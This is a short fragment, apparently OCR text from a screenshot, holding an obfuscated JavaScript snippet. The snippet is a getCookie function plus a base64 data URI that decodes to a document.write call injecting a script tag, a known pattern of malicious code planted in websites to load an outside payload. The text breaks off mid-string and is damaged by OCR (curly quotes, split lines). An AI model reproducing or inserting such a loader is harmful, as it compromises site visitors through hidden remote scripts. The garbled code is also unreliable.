
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jpd
GUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2O